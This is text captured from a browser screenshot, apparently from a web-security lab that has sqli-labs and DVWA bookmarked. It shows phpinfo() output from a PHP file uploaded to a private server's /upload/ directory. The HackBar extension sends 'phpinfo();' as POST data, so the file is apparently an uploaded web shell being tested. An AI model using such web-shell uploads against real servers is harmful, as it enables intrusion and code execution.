 phpinfo()
不安全 172.28.23.26/upload/2025-03-29-67e807d53adb4.php
导入书签... 新手上路 sqli labs DVWA 新标签页
PHP Version 7.0.33-0ubuntu0.16.04.16
php
System Linux ubuntu-oa 4.4.0-210-generic #242-Ubuntu SMP Fri Apr 16 09:57:56 UTC 2021 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini, /etc/php/7.0/
apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/15-xml.ini, /etc/php/7.0/apache2/conf.d/20-
calendar.ini, /etc/php/7.0/apache2/conf.d/20-ctype.ini, /etc/php/7.0/apache2/conf.d/20-curl.ini, /etc/
查看器 控制台 调试器 样式编辑器 网络 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://172.28.23.26/upload/2025-03-29-67e807d53adb4.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
1=phpinfo();